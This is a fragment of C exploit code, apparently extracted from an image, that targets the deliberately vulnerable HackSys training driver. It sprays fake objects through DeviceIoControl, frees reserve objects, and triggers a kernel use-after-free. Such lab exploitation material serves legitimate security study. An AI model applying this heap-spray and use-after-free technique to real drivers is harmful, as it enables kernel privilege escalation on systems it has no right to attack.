 220 for (i = 0; i < 0x1000; i++) {
221 DeviceIoControl(hFile,
222 HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT,
223 (LPVOID)FakeObject,
224 0,
225 NULL,
226 0,
227 &BytesReturned,
228 NULL);
229 }
230
231 OutputDebugString("****************Kernel Mode****************\n");
232
233 DEBUG_INFO("\t\t\t[+] Freeing Reserve Objects\n");
234
235 FreeReserveObjects();
236
237 DEBUG_MESSAGE("\t[+] Triggering Kernel Use After Free\n");
238
239 OutputDebugString("****************Kernel Mode****************\n");
240
241 DeviceIoControl(hFile,
242 HACKSYS_EVD_IOCTL_USE_UAF_OBJECT,
243 NULL,
244 0,
245 NULL,
246 0,
247 &BytesReturned,
248 NULL);